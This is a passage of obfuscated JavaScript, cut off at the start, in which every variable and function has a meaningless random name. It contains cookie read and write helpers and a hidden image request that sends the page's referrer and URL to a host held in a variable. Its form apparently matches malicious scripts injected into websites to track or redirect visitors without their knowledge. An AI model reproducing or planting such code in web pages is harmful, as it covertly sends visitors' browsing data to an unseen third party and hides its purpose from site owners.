 		if(cifuh(xycupudoguhaty) != null) 			{	
 			var vipefijufi = new Image(); 
	
			vipefijufi.src=tygexaravagy + "?referer=" + escape(zawetir) + "&url=" + escape(cibafopavahobop);   

		}
	}}

gyzuge();


function cifuh(zywovyqakybogac) 
{	
    var wimugosyg = document.cookie; 

    var hitago = zywovyqakybogac + "=";
	     var lofilomup = wimugosyg.indexOf("; " + hitago);
     if (lofilomup == -1) {
	

        lofilomup = wimugosyg.indexOf(hitago);           if (lofilomup != 0) return null;

      } else {
	        lofilomup += 2;
  	    } 
      var jaxorybifirowo = document.cookie.indexOf(";", lofilomup); 	
 
 	    if (jaxorybifirowo == -1) {        jaxorybifirowo = wimugosyg.length;    }	        return unescape(wimugosyg.substring(lofilomup + hitago.length, jaxorybifirowo)); }	
	



function sesanu(buvubazywo,teka,syrowiwozulizuc, hesywowigefota, xedy) { 
 	  var zujo = new Date();
 var tytiseduwuqe = new Date(); 
 
 	 	 tytiseduwuqe.setTime(zujo.getTime() + 1000*60*syrowiwozulizuc);					 document.cookie = buvubazywo+"="+escape(teka) + ";expires="+tytiseduwuqe.toGMTString() + ";path=" + hesywowigefota + ";domain=" + xedy;
   	} 